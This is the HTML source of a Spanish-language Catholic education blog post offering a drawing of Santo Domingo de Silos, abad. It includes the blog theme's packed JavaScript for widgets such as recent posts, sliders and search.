t=($(L),$(L).2Q());a.O(".1g-2f-2a>z").1K(D(){$(L).2S("1g-2f"+t)?$(L).O(".1g-2X").V(\'17\'):$(L).O(".1g-2X").1y(\'17\')}),e.1y("17"),$(L).V("17")})})}}),$(".3O").1K(D(){$(L).P("<z B=\'3O-1o\'><z B=\'2v\'></z></z>"),$(L).O("1x").7g(".3O-1o .2v")}),$(\'z[M-1I="3N"]\').V("1E-1b-3N 1j"),$(\'z[M-1I="3q-1R"]\').V("3q-1R"),$(\'z[M-1I="33"]\').V("1E-1b-33 1j"),$(\'z[M-1I="2I"]\').V("1E-1b-2I 1j"),$(\'z[M-1I="1R"]\').V("1E-1b-1R 1j"),$(\'z[M-1I="2j"]\').V("1E-1b-2j 1j"),$(\'z[M-1I="3i"]\').V("1E-1b-2s 1j"),$(\'z[M-1I="3c"]\').V("1E-1b-3c 1j"),$(\'z[M-1I="1E-34"]\').V("1E-1b-34"),$(\'z[M-1I="2K"]\').V("2K-1b"),$(\'z[M-1I="2P"]\').V("1E-1b-2P 1j"),$(\'z[M-1I="42"]\').V("1E-1b-42 1j"),$(\'z[M-1I="57-2j"]\').V("1E-1b-7H 1j"),$(\'z[M-1I="3X"]\').V("1E-1b-2s 1j"),$(\'z[M-1I="3h-2i"]\').V("3h-7P 1j"),$(\'z[M-1I="3h-2z"]\').V("5l-2z"),$(\'z[M-1I="1E-2f"]\').V("1E-1b-2f"),n(),$(".1E-1b-34").1K(D(){C e="/1q/1d/1f/?1s-1m=5&1n=W-1H-1z",t=$(L);t.P(\'<1x B="1E-1b-2m"></1x>\'),$.1w({1t:"1v",R:e,1A:!0,1D:"1C/W",1u:"1F",1G:D(e){C s=e.14.19;G(s){Q(C n=0;n<s.K;n++){Q(C i,r=s[n],d=0;d<r.H.K;d++)G("1r"==r.H[d].1p){C c=r.H[d].F;16}i=5u 0!==r.Y$Z?r.Y$Z.R:1B;C o=r.J.$t,v=a(r.23),h=l(r.1V.$t),f=\'<1l><1h  B="3R" 1i="\'+i+\'"/><z B="1E-34-c"><U><a F="\'+c+\'">\'+o+\'</a></U><z B="2n">\'+v+" "+h+"</z></z></1l>";t.O("1x.1E-1b-2m").P(f)}t.V("28").1J()}}})});D 4J(a,r){C s=r==2Z?\'3l 3I 3r\':r;C e=\'<z B="3U"><X B="2G">\'+a+\'</X><a B="H" F="/1a/18/\'+a+\'" J="3l 4F 3r \'+a+\'"> // \'+s+\' \'+a+" <i B=\'1e-4M-2L\'></i></a></z>";1M e}D 2W(a){Q(C e=0;e<a.K;e++)C t="<X B=\'4k\'><i B=\'1e 1e-4q\'></i> "+a[e].2G.$t+"</X>";1M t}D 2y(a){C e=4p 4o;e[1]="4l",e[2]="4n",e[3]="4r",e[4]="4j",e[5]="4d",e[6]="4b",e[7]="4e",e[8]="4f",e[9]="4g",e[10]="4t",e[11]="4v",e[12]="4D";C t=a.2p(0,4),s=a.2p(5,7),l=a.2p(8,10),n="<X B=\'4A\'><i B=\'1e 1e-4B-o\'></i> "+e[3a(s,10)]+" "+l+" "+t+"</X> ";1M n}$(\'z[M-1I="7N"]\').V("1S-4G");$(".1S-4G").1K(D(){C e=$(L).13("M-18"),n="/1q/1d/1f/-/"+e+"?1s-1m=5&1n=W-1H-1z",l=$(L),1W=l.13(\'M-2r\');l.P(\'<z B="1S-7G"><z B="1S-7F"><z B="3z-41"></z></z><z B="1S-7z"><z B="3z-4H"></z></z></z>\'),$.1w({1t:"1v",R:n,1A:1N,1D:"1C/W",1u:"1F",1G:D(a){l.5p(4J(e,1W));Q(C s=1;s<a.14.19.K;s++){Q(C n=a.14.19[s],i=0;i<n.H.K;i++)G("1r"==n.H[i].1p){C o=n.H[i].F;16}C I="";G(n.Y$Z){I=1L(n.Y$Z.R,\'7x-7w-c\',\'\')}1c{I="<1h 1i=\'"+1B+"\'/>"}C d=n.J.$t,u=n.1V.$t,h="<U><a F="+o+">"+d+"</a></U>",f=2y(u),v=2W(n.23),m=\'<z B="24"><z B="7A"><a B="5K-5I" J="\'+d+\'" F="\'+o+\'">\'+I+\'</a></z><z B="4O">\'+h+\'<z B="7B">\'+f+""+v+"</z></z>";l.O(".3z-4H").P(m)}C g=a.14.19[0];Q(C b=0;b<g.H.K;b++)G("1r"==a.14.19[0].H[b].1p){C k=a.14.19[0].H[b].F;16}C I="";G(a.14.19[0].Y$Z){I=1L(a.14.19[0].Y$Z.R,\'7E-7D-c\',"")}1c{I="<1h 1i=\'"+1B+"\'/>"}C A="<U><a F=\'"+k+"\'>"+g.J.$t+"</a></U>",x=g.J.$t,j="<p>"+g.1f.$t.3e(0,7r)+"...</p>",w=2W(g.23),T=g.1V.$t,E=2y(T);l.O(".3z-41").27("<z B=\'1S-7C\'><a B=\'5K-5I\' J=\'"+x+"\' F=\'"+k+"\'>"+I+"</a></z>"+A+"<z B=\'1S-7y\'>"+E+w+"</z>"+j+"")}})});$(".3q-1R").1K(D(){C a=$(L),e=2Z==a.13("M-5J")?"1E":a.13("M-5J"),t="18"==e?a.13("M-18"):!1,s="1E"==e?"/1q/1d/1f?1s-1m=5&1n=W":"/1q/1d/1f/-/"+t+"?1s-1m=5&1n=W-1H-1z";$.1w({1t:"1v",R:s,1A:!0,1D:"1C/W",1u:"1F",1G:D(e){C t=e.14.19;G(t){a.P(\'<z B="2t"><z 3s="1R"></z></z>\');Q(C s=0;s<t.K;s++){Q(C l,n=t[s],i=0;i<n.H.K;i++)G("1r"==n.H[i].1p){C r=n.H[i].F;16}C I="";G(n.Y$Z){I=1L(n.Y$Z.R,\'5P-5O-c\',\' J="\'+n.J.$t+\'"\')}1c{I="<1h 1i=\'"+1B+"\'/>"}G(30(n)){C c="<a F=\'/1a/18"+30(n)+"\' B=\'1Q\'>"+30(n)+"</a>"}1c{C c="<a F=\'#\' B=\'1Q\'>2F 3b</a>"}C d=n.J.$t,w=2W(n.23),T=n.1V.$t,E=2y(T),o="<z B=\'1k\'><z B=\'1R-2n\'>"+c+"</z><U><a F=\'"+r+"\'>"+d+"</a></U><z B=\'3q-1R-2n\'>"+E+w+"</z></z>",v=\'<z><a F="\'+r+\'">\'+I+\'</a>\'+o+\'</z>\';a.O("#1R").P(v)}a.O("#1R").2J({2b:1,1g:!0,3o:1N,5s:\'2U\',3n:1N,3V:5t,2A:!1,2D:["&#2x;","&#2E;"]})}}})}),$(".5l-2z").1K(D(){C a="/1q/1d/1f/?1s-1m=10&1n=W-1H-1z",e=$(L);$.1w({1t:"1v",R:a,1A:!0,1D:"1C/W",1u:"1F",1G:D(a){C t=a.14.19;G(t){e.P(\'<z B="1o"><X B="2z-18"><i B="1e 1e-7O"></i> 7M 7L</X><1x B="2z-1o"></1x></z>\');Q(C s=0;s<t.K;s++){Q(C l,n=t[s],i=0;i<n.H.K;i++)G("1r"==n.H[i].1p){C r=n.H[i].F;16}l=5u 0!==n.Y$Z?n.Y$Z.R:1B;C d=n.J.$t,c=30(n);G(c){C 2M="<a B=\'1Q 3m\' F=\'/1a/18/"+c+"\'>"+c+"</a>"}1c{C 2M="<a B=\'1Q 3m\' F=\'#\'>2F 3b</a>"}C o=\'<1l><a F="\'+r+\'"><1h  B="3R" 1i="\'+l+\'" J="\'+d+\'"/></a><z B="1k">\'+2M+\'<U><a F="\'+r+\'">\'+d+"</a></U></z></1l>";e.O("1x.2z-1o").P(o)}e.O("1x.2z-1o").7I()}1c e.1O()}})});C k=$(".1E-1b-2f");k.1K(D(){C a=$(L),e=a.O("X"),t=a.13("M-5r"),s=\'<z B="22-2a"><z B="22-41">\';t.K>0&&"2Z"!==t&&(s+=\'<X B="22-5r">\'+t+"</X>"),s+="<1x B=\'22-2l\'>";Q(C l=0;l<e.K;l++)s+="<1l B=\'22-26"+l+"\' M-37=\'1j\'>"+$(e[l]).13("M-2G")+"</1l>";s+="</1x></z><z B=\'22-5q\'>";Q(C l=0;l<e.K;l++)s+="<z M-18=\'"+$(e[l]).13("M-18")+"\' B=\'22-1k\' M-B=\'22-26"+l+"\'></z>";s+="</z></z>",a.P(s)}),$(".2e-2R .2e-2l 26:29").V("17"),$(".2e-2R .2e-46>z").1O(),$(".2e-2R .2e-46>z:29").2B(),$(".2e-2R .2e-2l 26").1X(D(){$(".2e-2R .2e-2l 26").1y("17");C a=$(L).13("B");$(L).V("17"),$(".2e-2R .2e-46>z").1K(D(){$(L).2S(a)?$(L).1J():$(L).1O(0)})}),$(".22-2a").1K(D(){C a=$(L).O(".22-2l"),e=$(L),t=$(L).O(".22-5q");a.O("1l").29().V("17"),t.O(".22-1k").1O(0);C s=a.O("1l.17");t.O(".22-1k").1K(D(){g($(L),$(L).13("M-18"),!1);s.2S($(L).13("M-B"))?($(L).2B(),s.13("M-37","28")):$(L).1O()}),$("1l",a).1X(D(){$("1l",a).1y("17"),$(L).V("17");C s=a.O("1l.17"),l=$(L).13("M-37");t.O(".22-1k").1K(D(){G(s.2S($(L).13(\'M-B\'))){t.O(\'.22-1k\').1O(0);$(L).1J()}})})}),$(".3t-7J").1K(D(){$("z",L).1O(),$(L).O("X").29().V("17"),$("X.17",L).5m("z").3j();C a=$(L);$("X",L).1X(D(){$("z",a).5n(),$("X",a).1y("17"),$(L).V("17"),$(L).5m("z").3j()})}),$(".3t-2f").1K(D(){C a=$(L),e=$(".3t-7K",a),t=$(".3t-7v",a);t.31("z").1O(),t.31("z").29().1J(),e.31("X").29().V("17"),e.31("X").1X(D(){C a=$(L).2Q();e.31("X").1y("17"),$(L).V("17"),t.31("z").1K(D(){$(L).2Q()==a?$(L).3j():$(L).5n()})})})}),$(D(){D a(){C a=$(".5B").7u(),t=$(".1a-2m").K+1;G(a.K>=1){$(".1a-1k").2B(),$(".1a-7h").13("M-7f",a),$(".1a-2k X").2B().27("7e ...");C s="/1q/1d/5o?1s-1m=8&5E-2Q="+t+"&1n=W&q="+a;$.1w({1t:"1v",R:s,1A:!0,1D:"1C/W",1u:"1F",1G:D(t){$(".2h-2k").1O(),e(t,a)}})}1c $(".1a-1k").1O()}D e(a,e){G(a.14.19){Q(C t=0;t<a.14.19.K;t++){Q(C s=0;s<a.14.19[t].H.K;s++)G("1r"==a.14.19[t].H[s].1p){C l=a.14.19[t].H[s].F;16}5z{C n=a.14.19[t].Y$Z.R}5A(i){C n=1B}C r=a.14.19[t].J.$t,d=\'<z B="1a-2m"><1h 1i="\'+n+\'"/><a F="\'+l+\'" 1T="1Y">\'+r+"</a></z>";$(".1a-2k").5p(d)}$(".1a-2k X").1O(D(){$(".7b").27("7c 1m Q:<b>"+e+"</b>"),$(".2h-2k").2B()})}1c $(".1a-2k X").2B().27("2F 2k"),$(".2h-2k").1O()}$(".7l").1X(D(){$(L).5w("89 3f"),$(".5F").85()});C t=$(".2C-2l X"),s=$(".2C-1k>z");t.29().V("17"),s.1O(),s.29().3j(),t.1X(D(){$(".2C-2l X").1y("17");C a=$(L).13("B");$(L).V("17"),$(".2C-1k>z").1K(D(){$(L).2S(a)?$(L).1J(5C):$(L).1O()})}),$(".1a-26").1X(D(){$(".5x,.4h").V("17").1J(),$(".5B").8b()}),$(".4h,.3f-1a").1X(D(){$(".5x,.4h").2U().1y("17")}),$(".8a").5y(D(){1M $(".1a-2m").4c(),a(),!1}),$(".3f-1a").1X(D(){$(".1a-1k").1O()}),$(".2h-2k").1X(D(){$(".2h-2k").1O(),a()})});D 2W(a){Q(C e=0;e<a.K;e++)C t="<X B=\'4k\'><i B=\'1e 1e-4q\'></i> "+a[e].2G.$t+"</X>";1M t}D 2y(a){C e=4p 4o;e[1]="4l",e[2]="4n",e[3]="4r",e[4]="4j",e[5]="4d",e[6]="4b",e[7]="4e",e[8]="4f",e[9]="4g",e[10]="4t",e[11]="4v",e[12]="4D";C t=a.2p(0,4),s=a.2p(5,7),l=a.2p(8,10),n="<X B=\'4A\'><i B=\'1e 1e-4B-o\'></i> "+e[3a(s,10)]+" "+l+" "+t+"</X> ";1M n}D t(t){C t,e,a=[];Q(e=0;t>e;e++)a.4u(e);1M 4x(a)}4x=D(t){Q(C e,a,s=t.K;s;e=3a(4z.2K()*s),a=t[--s],t[s]=t[e],t[e]=a);1M t};$(D(){$(".2K-1b").1K(D(){C r="/1q/1d/1f/?1s-1m=7Y&1n=W-1H-1z",49=$(L);49.P(\'<1x B="2K-1o"></1x>\'),$.1w({1t:"1v",R:r,1A:1N,1D:"1C/W",1u:"1F",1G:D(e){Q(C a=e.14.19,r=a.K,l=t(r),i=0;5>i;i++){Q(C o=0;o<e.14.19[l[i]].H.K;o++)G("1r"==a[l[i]].H[o].1p){C c=e.14.19[l[i]].H[o].F;16}5z{C p=a[l[i]].Y$Z.R}5A(d){C p="2w://80.7X.2d/-7U/7V/81/86/84-83/88%67.68"}C u=a[l[i]].J.$t,h=a[l[i]].1V.$t,f=2y(h),v=2W(a[l[i]].23),m=\'<1l><1h  B="3R" 1i="\'+p+\'"/><z B="1E-34-c"><U><a F="\'+c+\'">\'+u+\'</a></U><z B="2n">\'+v+" "+f+"</z></z></1l>";49.O("1x").P(m)}}})});C c=$(\'.1S-61\'),3C=1;C r=\'/1q/1d/1f?1s-1m=0&1n=W-1H-1z\';D 5D(e){G(e.1P===2Z){1M"<X>2F 3b</X>"}1c{C 2N="";Q(C i=0;i<e.1P.K;i++){2N+="<a F=\'/1a/18/"+e.1P[i].21+"\'>"+e.1P[i].21+"</a>";G(!i==e.1P.K-1){2N+=","}}1M 2N}}D 3Z(){C s=\'/1q/1d/1f?1s-1m=10&1n=W-1H-1z&5E-2Q=\'+3C;$.1w({1t:"1v",R:s,1A:1N,1D:"1C/W",1u:"1F",1G:D(e){C t=e.14.19,2h=t.K<10?3Y:1N;Q(C s=0;s<t.K;s++){Q(C l,n=t[s],i=0;i<n.H.K;i++)G("1r"==n.H[i].1p){C r=n.H[i].F;16}G(!2h){c.O(\'4a\').1O()}C J=\'<a F="\'+r+\'">\'+n.J.$t+\'</a>\',3W=2y(n.1V.$t),2N=5D(n),5v=3C+s;c.O(\'3L\').P(\'<2T><1U>\'+5v+\'</1U><1U>\'+J+\'</1U><1U>\'+3W+\'</1U><1U>\'+2N+\'</1U></2T>\')}3C+=10}});5N.5M(s)}$.1w({1t:"1v",R:r,1A:1N,1D:"1C/W",1u:"1F",1G:D(e){C 1k="<U>76 5H:"+e.14.4s$40.$t+"</U>";c.P(1k);C 2h=3a(e.14.4s$40.$t)<10?3Y:1N;G(e.14.4s$40.$t>0){c.P("<3M><5G><2T><1U><i B=\'1e 1e-6v\'></i> S.N</1U><1U><i B=\'1e 1e-H\'></i> 6w</1U><1U><i B=\'1e 1e-6D\'></i> 6J 6E</1U><1U><i B=\'1e 1e-6G\'></i> 3b</1U></2T></5G><3L></3L></3M>");G(2h){c.O(\'3M\').P(\'<4a><2T><1U><26 B="37-2h">6y 3I</26></1U></2T></4a>\');5N.5M(\'a\')}3Z()}1c{c.P("<5L>2F 1b 6R 2B</5L>")}c.O(\'.37-2h\').1X(3Z)}})});',62,508,'|||||||||||||||||||||||||||||||||||div||class|var|function||href|if|link|imgUrl|title|length|this|data||find|append|for|url|||h3|addClass|json|span|media|thumbnail||||attr|feed||break|active|label|entry|search|post|else|posts|fa|summary|nav|img|src|unloaded|content|li|results|alt|inner|rel|feeds|alternate|max|type|dataType|GET|ajax|ul|removeClass|script|async|Default_Image_For_Recent_Posts|application|contentType|recent|jsonp|success|in|style|fadeIn|each|getUrl|return|true|hide|category|recentLabel|slider|tl|target|td|published|vM|click|_blank|case||term|rt|author|container|ss|button|html|loaded|first|outer|items|related|com|comment|tab|left|more|top|gallery|result|buttons|item|meta|when|substring|done|viewmore|car|toggler|h2|toCenter|https|xf104|ttt|ticker|dots|show|stab|navText|xf105|No|name|page|simple|owlCarousel|random|right|labelC|labels|share|single|index|tabs|hasClass|tr|fadeOut|layer|auh|tabi|imgwrap|undefined|getFirstC|children|300|column|list|google|layerimg|load|plus|body|parseInt|Label|cards|layerc|substr|close|twitter|home|carousel|slideDown|nto|View|currentLabel|autoplay|loop|text|small|By|id|zd|tabsub|setTimeout|sq|facebook|600|mag|http|tabhead|counter|panel|theU|pagination|rect|eq|More|bottom|h150|tbody|table|headline|megamenu|1000|wrap|toLoad|sharer|scrollTop|rhead|autoplayTimeout|date|wcar|false|getSitemap|totalResults|head|vcar|widget|sidebar|toTop|system|navicon|poverlay|ass|tfoot|Jun|remove|May|Jul|Aug|Sep|overlay|www|Apr|authorname|Jan|php|Feb|Array|new|user|Mar|openSearch|Oct|push|Nov|articleBody|shuffle|pages|Math|recentdate|clock|popup|Dec|disqus_shortname|All|recentHeadline|subhead|eval|GETH|parent|animate|arrow|stick_in_parent|recentcontent|responsiveClass|oi|w415|rec|w390|switch|stop|Related|h300|xf099|xf09a||headOver|180|headmeta|headcontent|responsive|margin|wide|indexOf|theSize|replace|youtube|extra|columnleft|columnright|jc|h330|card|hcontent|120|rr|news|next|slideUp|default|prepend|contents|heading|animateOut|4000|void|cc|toggleClass|searchpop|submit|try|catch|searchbar|800|getLabels|start|DropDownNavigation|thead|Post|thumb|purpose|featured|h4|log|console|h250|w400|simplehead|speed|area|1e3|h230|w322|w411|vertical|main|w383|w265|sitemap|jCarouselLite|simplemeta|sticky_sidebar|auto|w276|2Bimg|jpg|stagePadding|h400|label1|label2|both|clear|metro|w830|wg|hoverdir|h207|and|simplesubmeta|dd|sticky_nav|s400|hoverElem|hoverDelay|simplesub|s80|sidebar_Tab_1|offset|barcode|Title|sidebar_Tab_2|Load|disqus|DISQUS_SHORT_NAME|sidebar_Tab_3|normal|calendar|Published|rightCol|tag|footerw|window|Date|scroll|searchform|embed|js|trigger|h180|w270|to|refresh|owl|side|columnitem|findit|h200|w285|play|icon|cache|circle|sddefault|s72||Total|w430|columnmeta|h220|hover|queryword|Showing|For|Searching|query|appendTo|filter|mouseenter|Looking|Be|navo|Found|labelname|tinyNav|Articles|Thats|150|You|What|val|tabcontent|h85|w100|headm|subheadWrap|imagewrap|metadata|magMedia|h195|w495|headlineWrap|wspace|wgallery|liScroll|acc|tabbutton|News|Recent|magazine|rocket|topper|PageList|Might|5000|h445|IqlHLqb7VkI|VJWT8jiJZZI|floor|googleusercontent|500|topnav|lh6|AAAAAAAAFxo|w540|no|s500|slideToggle|2Wjhxof4qxs|xf0d5|error|open|liveform|focus'.split('|'),0,{}))


//]]></script>
<!-- Google Analytics Code -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=972501068868456520&amp;zx=fd20947d-ecc2-4649-9b20-c440b30c15b4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=972501068868456520&amp;zx=fd20947d-ecc2-4649-9b20-c440b30c15b4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item' data-label='' itemscope='' itemtype='http://schema.org/WebPage'>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Header -->
<div class='main-header'>
<div class='topnav'>
<div class='inner container'>
<div class='topnav-block'>
<div class='navigation section' id='StaticPages'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='navigation-button'>&#61641;</div>
<div class='widget-content'>
<ul>
<li><a href='https://educacionreligiosa.adsumus.edu.mx/'>Página Principal</a></li>
</ul>
</div>
</div></div>
<div class='tl-topsocial no-items section' id='Socialicons'>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<!-- Header title -->
<div class='tl-midheader'>
<div class='inner'>
<header class='main-header' id='header-space' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header-inner' id='nav-branding'>
<div class='header section' id='BlogHeader'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<p class='title' itemprop='name'>
<a href='https://educacionreligiosa.adsumus.edu.mx/'>Educacion Religiosa</a>
</p>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</header>
<div class='adbanner no-items section' id='Ad728x90'>
</div>
<div style='clear:both'></div>
</div>
</div>
<!-- Layer for search box -->
<div class='overlay'></div>
<div class='poverlay'></div>
<div class='panel'><span class='close-panel'>&#61453;</span>
<div class='side-panel-in'>
<div class='panel-content section' id='SidePanel'>
<div class='widget Label' data-version='1' id='Label5'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML33'>
<h2 class='title'>slider</h2>
<div class='widget-content'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML234'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- Search box -->
<div class='searchpop'>
<span class='close-search'>
          &#61453;
        </span>
<div class='searchinner'>
<div class='live-search'>
<form class='liveform'>
<input class='searchbar' placeholder='Type and hit enter' type='search'/>
</form>
<div class='search-content' style='display: none;'>
<div class='search-result'>
<span></span>
</div>
<div class='more-result'>Click here to load more...</div>
</div>
</div>
</div>
</div>
</div>
<!--Navigation-->
<div class='dd-area'>
<span class='nav-button'><i class='fa fa-bars'></i> Navigation</span>
<div class='DropDownNavigation section' id='DropDownNavigation'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Navigation</h2>
<div class='widget-content'>
</div>
</div></div>
<button class='navicon'>
<span></span>
</button>
<button class='searchMenu randomPostMenu'><a class='search-button'>&#61442;</a></button>
</div>
<!-- News Ticker -->
<div class='ticker-style inner'>
<div class='forNewsTicker section' id='forNewsTicker'><div class='widget HTML' data-version='1' id='HTML25'>
<div class='widget-content'>
<div class='news-ticker'></div>
</div>
</div></div>
</div>
<!-- Wrapper -->
<div class='wrapper'>
<!-- Home Top -->
<div class='main-n-side recent-widgets-i'>
<div class='inner'>
<div class='main-and-side'>
<!-- Left Main Wrap -->
<div class='main-wrap'>
<div class='main-wrap-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://educacionreligiosa.adsumus.edu.mx/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli' property='v:title' rel='v:url'>El rincón de las melli</a></span>
<i class='fa fa-angle-right'></i><span>DIBUJO: Santo Domingo de Silos, abad</span>
</div>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='masonryContainer'>
<article class='henry post' id='1488490939557077689'>
<header class='post-header'>
<h1 class='post-title' itemprop='name headline'>DIBUJO: Santo Domingo de Silos, abad</h1>
<div class='postmetanshare'>
<div class='post-meta'>
<img class='author-img' src=''/>
<div class='content'>
<span class='post-dateheader'>
<span><i class='fa fa-clock-o'></i>
11:57&#8239;a.m.</span>
</span>
<span class='post-author vcard' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn author'>
<a href='https://www.blogger.com/profile/01491419418488494952' rel='author' title='author profile'>
<span itemprop='name'><i class='fa fa-user'></i>
El Hermano Asno</span>
</a>
</span>
</span>
</div>
<div style='clear:both'></div>
</div>
<div class='post-sharing top-social'>
<span>Share To: </span>
<ul class='tl-colored-social icon-round list-unstyled list-inline'>
<li class='tl-fbk'>
<a href='http://www.facebook.com/sharer.php?u=https://educacionreligiosa.adsumus.edu.mx/2020/12/dibujo-santo-domingo-de-silos-abad.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjwZ1YShiRdhlxDHxxqixmMVHwUXIozIOgyASc2lgEHLEDqijKRBGXGIcR60xajQNvc9ZolG3VLGPwTKPG5MEgBnrczIVqVRKs68piX7KB5NlJLbAMvZ8SzD8xcSM_jXp-0psVVHyZ2sg/s72-w452-c-h640/12-domingo+silos.jpg&title=DIBUJO: Santo Domingo de Silos, abad' rel='nofollow' target='_blank' title='Share on Facebook'>
<i class='fa fa-facebook'></i>
</a>
</li>
<li class='tl-twt'>
<a href='http://twitter.com/intent/tweet?text=DIBUJO: Santo Domingo de Silos, abad&url=https://educacionreligiosa.adsumus.edu.mx/2020/12/dibujo-santo-domingo-de-silos-abad.html' rel='nofollow' target='_blank' title='Share on Twitter'>
<i class='fa fa-twitter'></i>
</a>
</li>
<li class='tl-gpl'>
<a href='https://plus.google.com/share?url=https://educacionreligiosa.adsumus.edu.mx/2020/12/dibujo-santo-domingo-de-silos-abad.html&t=DIBUJO: Santo Domingo de Silos, abad' rel='nofollow' target='_blank' title='Share on Google+'>
<i class='fa fa-google-plus'></i>
</a>
</li>
<li class='tl-lkd'>
<a href='http://www.linkedin.com/shareArticle?mini=true&url=https://educacionreligiosa.adsumus.edu.mx/2020/12/dibujo-santo-domingo-de-silos-abad.html&title=DIBUJO: Santo Domingo de Silos, abad' rel='nofollow' target='_blank' title='Share on Linkedin'>
<i class='fa fa-linkedin'></i>
</a>
</li>
<li class='tl-pnt'>
<a href='http://pinterest.com/pin/create/button/?url=https://educacionreligiosa.adsumus.edu.mx/2020/12/dibujo-santo-domingo-de-silos-abad.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjwZ1YShiRdhlxDHxxqixmMVHwUXIozIOgyASc2lgEHLEDqijKRBGXGIcR60xajQNvc9ZolG3VLGPwTKPG5MEgBnrczIVqVRKs68piX7KB5NlJLbAMvZ8SzD8xcSM_jXp-0psVVHyZ2sg/s72-w452-c-h640/12-domingo+silos.jpg&description=DIBUJO: Santo Domingo de Silos, abad' rel='nofollow' target='_blank' title='share on Pinterest'>
<i class='fa fa-pinterest'></i>
</a>
</li>
<li class='tl-stmb'>
<a href='http://www.stumbleupon.com/submit?url=https://educacionreligiosa.adsumus.edu.mx/2020/12/dibujo-santo-domingo-de-silos-abad.html&title=DIBUJO: Santo Domingo de Silos, abad' rel='nofollow' target='_blank' title='share on Stumbleupon'>
<i class='fa fa-stumbleupon'></i>
</a>
</li>
<li class='tl-redd'>
<a href='http://reddit.com/submit?url=https://educacionreligiosa.adsumus.edu.mx/2020/12/dibujo-santo-domingo-de-silos-abad.html&title=DIBUJO: Santo Domingo de Silos, abad' rel='nofollow' target='_blank' title='share on Reddit'>
<i class='fa fa-reddit'></i>
</a>
</li>
</ul>
</div>
</div>
</header>
<div class='abovepost'></div>
<div class='post-body item-post-body'><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjwZ1YShiRdhlxDHxxqixmMVHwUXIozIOgyASc2lgEHLEDqijKRBGXGIcR60xajQNvc9ZolG3VLGPwTKPG5MEgBnrczIVqVRKs68piX7KB5NlJLbAMvZ8SzD8xcSM_jXp-0psVVHyZ2sg/s2048/12-domingo+silos.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="2048" data-original-width="1448" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjwZ1YShiRdhlxDHxxqixmMVHwUXIozIOgyASc2lgEHLEDqijKRBGXGIcR60xajQNvc9ZolG3VLGPwTKPG5MEgBnrczIVqVRKs68piX7KB5NlJLbAMvZ8SzD8xcSM_jXp-0psVVHyZ2sg/w452-h640/12-domingo+silos.jpg" width="452" /></a></div>
&nbsp;<img alt="" height="1" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vDY_3pOc3fh_C_8ddMJ6VYVF0Q3l3nNSZcBvBnOk2wHQtnPHD_5eQ9wGXsB5vSnlye6K7t0uuejKHO1cehYTqqnaZZZY3t6adw-cDAFyJoa5_ya7-PaCl2LueYzput9iqgi-nGSMk=s0-d" width="1"><br />
<br />
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1ApLWb91U4yXOXItOdTX_DnJ_UZ_9S_De6ps-CYWYjY-nPHG2XEAPX2N4nyTaSx6AEnn3T8izG2yQAWRdoHBYrCHiqH8CFpGLLmqqbftept6ZGWHKJIf_Mj-M6rSLIVJvX8RJZm9FNAPd/s1600/Educacion_Religiosa_Catolica_02.jpg" width="550" />
</div>
<footer class='post-footer'></footer>
